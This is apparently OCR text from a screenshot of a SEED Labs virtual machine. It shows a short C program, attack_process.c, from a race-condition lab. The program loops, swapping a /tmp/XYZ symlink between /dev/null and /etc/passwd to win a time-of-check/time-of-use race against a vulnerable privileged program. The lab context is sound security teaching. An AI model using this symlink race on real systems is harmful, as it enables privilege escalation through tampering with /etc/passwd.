 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor May 9 14:08
Open attack_process.c Save
~/LABS/race/Labsetup
1 #include <unistd.h>
2
3 int main()
4 {
5 while(1) {
6 unlink("/tmp/XYZ");
7 symlink("/dev/null", "/tmp/XYZ");
8 usleep(1000);
9
10 unlink("/tmp/XYZ");
11 symlink("/etc/passwd", "/tmp/XYZ");
12 usleep(1000);
13 }
14
15 return 0;
16 }
17
C Tab Width: 8 Ln 17, Col 1 INS
Right Ctrl
1 2:08 PM
5/9/2024
PRE